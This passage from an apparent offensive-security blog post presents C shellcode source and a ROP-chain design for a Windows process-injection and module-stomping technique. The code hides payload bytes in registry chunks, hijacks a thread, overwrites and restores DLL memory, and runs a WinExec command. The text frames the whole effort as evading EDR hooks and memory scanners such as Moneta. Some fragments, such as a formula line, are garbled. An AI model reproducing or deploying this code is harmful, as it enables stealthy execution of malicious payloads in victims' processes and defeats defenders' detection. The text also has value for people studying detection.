``````
printfFunc("Located Kernel32 `LoadLibrary` at 0x%llx\n",
(ULONG64)LoadLibraryFunc);
    printfFunc("Located Kernel32 `OpenThread` at 0x%llx\n", (ULONG64)OpenThreadFunc);
    printfFunc("Located Kernel32 `ResumeThread` at 0x%llx\n",
(ULONG64)ResumeThreadFunc);
    printfFunc("Located Kernel32 `Sleep` at 0x%llx\n", (ULONG64)SleepFunc);
#ifdef WPM
    printfFunc("Located Kernel32 `WriteProcessMemory` at 0x%llx\n",
(ULONG64)WriteProcessMemoryFunc);
#endif
#endif
   // advapi32.dll exports
#ifdef _DEBUG
   printfFunc("Locating ADVAPI32 functions\n");
#endif
   advapi32dll = (HMODULE)GetModule(ADVAPI32DLL_HASH);
#ifdef _DEBUG
   printfFunc("ADVAPI32 handle: %u\n", (int)advapi32dll);
#endif
    if (0 == (int)advapi32dll) {
#ifdef _DEBUG
        printfFunc("Failed to find Advapi32 handle: %u\n", (int)advapi32dll);
#endif
        advapi32dll = LoadLibraryFunc((LPCWSTR)advapi32dllName);
#ifdef _DEBUG
        printfFunc("Advapi32 handle: %u\n", (int)advapi32dll);
#endif
    }
    RegOpenKeyFunc = (RegOpenKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegOpenKeyName);
    RegDeleteKeyFunc = (RegDeleteKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegDeleteKeyName);
    RegGetValueFunc = (RegGetValueType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegGetValueName);
    RegCloseKeyFunc = (RegCloseKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegCloseKeyName);
#ifdef _DEBUG
    printfFunc("Located Advapi32 `RegOpenKey` at 0x%llx\n", (ULONG64)RegOpenKeyFunc);
    printfFunc("Located Advapi32 `RegDeleteKey` at 0x%llx\n",
(ULONG64)RegDeleteKeyFunc);
    printfFunc("Located Advapi32 `RegGetValue` at 0x%llx\n",
(ULONG64)RegGetValueFunc);
#endif
#ifdef DEBUG_SLEEP
    // Sync sleep
   SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
``````
// The mutex should be open now if we passed through the loader, otherwise, we
should not execute this
    HANDLE mutex = OpenMutexFunc(MUTEX_ALL_ACCESS, TRUE, (LPCWSTR)mutexName);
    if (mutex == NULL) {
#ifndef IGNORE_MUTEX
        return EXIT_FAILURE;
#endif
    }
    LONG result;
    ULONG64 startAddress = 0;
    DWORD dwSize = sizeof(startAddress);
#ifdef _DEBUG
    printfFunc("Calling `RegOpenKey`\n");
#endif
    result = RegOpenKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey, &hKey);
    if (result != ERROR_SUCCESS) {
#ifdef _DEBUG
        printfFunc("Key not found.\n");
#endif
    }
#ifdef _DEBUG
    printfFunc("Calling `RegGetValue`\n");
#endif
    value = (LPCTSTR)saValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &startAddress,
&dwSize) == ERROR_SUCCESS) {
        if (0 == startAddress) {
            return EXIT_FAILURE;
        }
    }
#ifdef _DEBUG
    printfFunc("Using start address: 0x%llx\n", startAddress);
#endif
    UINT shellcodeSize = 0;
    dwSize = sizeof(shellcodeSize);
    value = (LPCTSTR)sbValue;
    result = RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &shellcodeSize,
&dwSize);
    if (ERROR_SUCCESS != result || 0 == shellcodeSize) {
        return EXIT_FAILURE;
    }
#ifdef _DEBUG
    printfFunc("N bytes to restore: %u\n", shellcodeSize);
#endif
#ifdef USE_REGISTRY_FOR_DLL
``````
cbBuf = (UCHAR*)mallocFunc(shellcodeSize * sizeof(UCHAR));
    if (NULL == cbBuf) {
       return EXIT_FAILURE;
    }
   memsetFunc(cbBuf, 0, shellcodeSize);
   UINT nChunks = 0;
   UINT remainingBytes = shellcodeSize;
   UINT copyingNow = CHUNKSIZE;
   value = (LPCTSTR)nChunksValue;
   int counter = 0;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &nChunks, &dwSize) ==
ERROR_SUCCESS) {
        if (0 == nChunks) {
            return EXIT_FAILURE;
        }
#ifdef _DEBUG
        printfFunc("Number of chunks to retrieve: %u\n", nChunks);
#endif
        for (int i = 0; i < nChunks; i++) {
#ifdef _DEBUG
            printfFunc("Chunk to retrieve: %u\n", i);
#endif
            copyingNow = remainingBytes >= CHUNKSIZE ? CHUNKSIZE : remainingBytes;
            tmpBuf = (UCHAR*)mallocFunc(copyingNow * sizeof(UCHAR));
            if (NULL == tmpBuf) {
                i--;
                continue;
            }
            memsetFunc(tmpBuf, 0, copyingNow);
            if (i == 0) {
                value = (LPCTSTR)chunkValue1;
            }
            else if (i == 1) {
                value = (LPCTSTR)chunkValue2;
            }
            else {
                value = (LPCTSTR)chunkValue3;
            }
            // We retrieve the saved chunk of bytes
            dwSize = copyingNow;
            RegGetValueFunc(hKey, NULL, value, RRF_RT_REG_BINARY, NULL, tmpBuf,
&dwSize);
            // We copy the saved bytes into the main buffer
            for (int j = 0; j < copyingNow; j++) {
                cbBuf[(CHUNKSIZE * i) + j] = tmpBuf[j];
``````
counter++;
            }
            // memcpyFunc(cbBuf + CHUNKSIZE * i, tmpBuf, copyingNow);
            // We update the remaining bytes
            remainingBytes = remainingBytes - copyingNow;
            if (NULL != tmpBuf)freeFunc(tmpBuf);
                tmpBuf = NULL;}
#ifdef _DEBUG
            printfFunc("Remaining bytes: %u\n", remainingBytes);
#endif
        }
    }
#ifdef _DEBUG
    if (NULL == cbBuf || counter != shellcodeSize) {
        printfFunc("Error fetching saved bytes\n");
        return EXIT_FAILURE;
    }
#endif
#else
    // If we didin't use the registry, we used a memory region
    // So we just need to recover the address
    ULONG64 cbBuf = 0;
    DWORD dwSize = sizeof(cbBuf);
    value = (LPCTSTR)savedDllAddress;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &cbBuf, &dwSize) ==
ERROR_SUCCESS) {
        if (0 == startAddress) {
            return EXIT_FAILURE;
        }
    }
#endif
#ifdef RESUME_THREAD
    DWORD threadId = 0;
    DWORD tidSize = sizeof(threadId);
   value = (LPCTSTR)tiValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &threadId, &tidSize)
== ERROR_SUCCESS) {
        if (0 == threadId) {
#ifdef _DEBUG
            printfFunc("Error fetching Thread ID\n");
#endif
            return EXIT_FAILURE;
        }
    }
```

```
#ifdef _DEBUG
``````
printfFunc("Targeting Thread ID: %i\n", threadId);
#endif
    HANDLE hThread = OpenThreadFunc(THREAD_ALL_ACCESS, FALSE, threadId);
    if (hThread == NULL) {
#ifdef _DEBUG
        printfFunc("OpenThread Failed.\n");
#endif
        return EXIT_FAILURE;
    }
#endif
    SleepFunc(SHORT_SLEEP);
    WinExecFunc((LPCSTR)WinExecCommand, 0);
#ifdef DEBUG_SLEEP
    // Sleep to inspect execution
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
#ifndef NO_LIB_RELOAD
    FreeLibraryFunc((HMODULE)GetModule(RPCRT4DLL_HASH));
    LoadLibraryFunc((LPCWSTR)rpcrt4dllName);
#endif
    DWORD oldProtect;
#ifdef _DEBUG
    printfFunc("StartAddress: 0x%llx\n", startAddress);
    printfFunc("Shellcode Size: %u\n", shellcodeSize);
#endif
    // Making the memory region RW
    VirtualProtectFunc((LPVOID)startAddress, shellcodeSize, PAGE_EXECUTE_READWRITE,
&oldProtect);
#ifdef _DEBUG
    printfFunc("Memory is now RW\n");
#endif
#ifdef DEBUG_SLEEP
    // Sleep to inspect execution
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
    // We restore the memory content of the DLL
#ifdef WPM
    SIZE_T numberOfBytesWritten;
    BOOL success = WriteProcessMemoryFunc((HANDLE)-1, (LPVOID)startAddress,
(LPCVOID)cbBuf, (SIZE_T)shellcodeSize, &numberOfBytesWritten);
#else
    memcpyFunc((LPVOID)startAddress, (LPVOID)cbBuf, shellcodeSize);
#endif
``````
#ifdef _DEBUG
    printfFunc("Buffer copied\n");
#endif
#ifdef DEBUG_SLEEP
    // Sync sleep
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
    // Making the memory region RX again
    VirtualProtectFunc((LPVOID)startAddress, shellcodeSize, PAGE_EXECUTE_READ,
&oldProtect);
#ifdef _DEBUG
    printfFunc("Memory is now RX\n");
#endif
#ifdef DEBUG_SLEEP
    // Sync sleep
    SleepFunc(500);
#endif // !DEBUG_SLEEP
#if defined(_DEBUG) && defined(WPM)
    if (!success) {
        printfFunc("Error writing memory\n");
    }
    else {
        printfFunc("Successfully overwritten memory\n");
    }
#endif
    freeFunc(cbBuf);
    // Now we can release the mutex
    if (NULL != mutex) {
        // Mutex exists, so we exit
        CloseHandleFunc(mutex);
    }
    // We can finally delete the key
    RegCloseKeyFunc(hKey);
    RegDeleteKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey);
    // At this point, we can resume the thread which will deallocate this shellcode
from memory
    // And return
#ifdef RESUME_THREAD
    if (hThread != NULL) {
        ResumeThreadFunc(hThread);
    }
#endif
    return 0;
}
```

```
Shellcode 4 - Freeing the allocated buffer
```As a final piece for our shellcode, we will need to free the RX memory section we allocated to store the main logic code. The main problem of this task is that we need to free the memory we are currently executing, which is, in layman terms, impossible using conventional ways.

To solve this problem, we will use a ROP chain. As we need to inject it as shellcode, though, we will need to dynamically resolve the gadgets we need, and we will also need to "JIT compile" the shellcode.

To do that, we'll need a few things:

- a ROP chain "structure"
- a general injector to build the ROP in memory
- a target DLL (or more than one) to hunt gadgets within

For the main ROP structure, we would simply need to set up a chain to put the relevant arguments in place and then return to VirtualFree . Seeing the Microsoft documentation, the function prototype is:

```
BOOL VirtualFree(
  [in] LPVOID lpAddress,
  [in] SIZE_T dwSize,
  [in] DWORD dwFreeType
);
```
Meaning that we have to set the address in RCX, the size in RDX, and the free type in R8. We already have in memory the address of the section we need to free, the other two parameters are fixed and needs to be 0 and 0x8000 (MEM\_RELEASE), respectively.

So, the chain would be something like the following:

```
<<POP RCX; RET;> GADGET>
<<RX-SECTION-ADDRESS> REVERSED>
<<POP RDX; RET;> GADGET>
\x00\x00\x00\x00\x00\x00\x00\x00
<<POP R8; RET;> GADGET>
\x00\x00\x00\x00\x08\x00\x00\x00
<<VirtualFree> ADDRESS-OF>
```
Note: the chain above is just one of several possible alternatives

Good, but as we know well, a ROP chain is just a data attack, we can't inject this as a shellcode. For this reason, we need a general injector, which will push this chain onto the stack and return to make it execute.

The general idea is then to build yet another PIC shellcode which can load the above chain. If we think about it, the above shellcode is just a sequence of 8 bytes chunks, so we can easily construct the injector using a sequence of MOV and PUSH instructions, like this:```
mov r15, <CHUNK-N>
push r15
mov r15, <CHUNK-N-1>
push r15
...
mov r15, <CHUNK-1>
push r15
ret
```
Note: We are reversing the order of chunks because the stack is a LIFO structure

The other question is, where do we place the above shellcode? We will have two main ways to do that:

- Allocate a new section
- Allocate in the existing RX section

Of course, allocating a new RW section, write the ROP injector, switch to RX ad execute would be easier, but would require an additional allocation and de-allocation. We may be able, instead, to use the same RX memory we're using for the main shellcode. If you are wondering how, consider that VirtualAlloc , by default, allocates memory in chunks that are multiple of 4KB. This implies that, even if we technically ask for anything which is between 4097 and 8192 bytes, VirtualAlloc will allocate 8192 for us.

This means, tho, that we may have some space for our injector. How much? Well exactly this:

4096 \* (int)(sizeof(shellcode)/4096) - sizeof(shellcode)

You'd probably already noticed that we can also calculate it like that:

4096 - (sizeof(shellcode) % 4096)

If there is enough space, we can just use that. As a convention, however, we will use an address multiple of a page (absolutely not required). So, at any time, just knowing the start address of the main shellcode, we can calculate the ROP injector address with the following:

```
\frac{1}{1} nPages + 1 = Number of pages required to store the full shellcode
DWORD rxMemoryRegionSize = (n Pages + 1) * PAGE_SIZE * 4;DWORD ropInjectorOffset = (nPages + 1) * PAGE_SIZE * 2;LPVOID ropInjectorAddress = (LPVOID)((UINT64)address + (UINT64)(ropInjectorOffset));
```
### **Recap**

The diagram below is presented as a recap of the overall implementation:

As it is easy to observe, this implementation much differs from a common process injection technique:

- No memory allocated remotely (all calls to VirtualAlloc are performed by the victim process)
- No thread created remotely (threads area all locally created via CreateThread API)
- Shellcode thread started from backed memory (within the hijacked module)
- Un-backed memory freed after usage
- DLL restored, so that an EDR can't alert on missing hooks and a hunter can't see any manipulation (even identifying the private bytes)

Of course, it creates other IOCs. Although some of them can be fixed by changing the implementation, some of them are intrinsic of the technique, such as:

- modifying a DLL (makes private bytes  $> 0$ )
- access memory to save/share data across components
- may create sync issues in multi-threaded application

# **Why save the DLL bytes instead of restoring from KnownDLL or disk?**

At this point, the reader might be wondering why we are restoring the DLL using the previously saved bytes, when we could also restore it by re-mapping from disk or using the mapped DLL image in \KnownDLLs.The reason behind this is that we can be dealing with a hooked DLL. If hooks are installed in this DLL, restoring the image from disk or similar could cause the DLL to be unhooked (among other problem like dynamic relocations, etc.). This, in turn, could just make this technique to be categorised/detected as "unhooking".

### **Demo**

And below we can see how it is possible to execute our payload in a remote process, without actually using any method to execute code. It is also possible to see how Moneta cannot detect any private RX section, but can detect the modified DLL. Why? Is that a False Positive?

Well, this is NOT a false positive, as a very cheeky guy can think, it's a true positive. The reason behind that is that even if we restored the original bytes, the DLL was still modified, and a part of its memory switched from shareable to private, which is what tools like Moneta are looking for.

If you want to more, check out the excellent blog post by F-Secure at [F-Secure Blog](https://blog.f-secure.com/cowspot-real-time-module-stomping-detection/).

And now, a little demo:



# **Considerations**

So, as observed, we managed to create a process injection technique adopting a fairly different behaviour in comparison with other well-known implementations, simply by leveraging the natural way a Windows program works.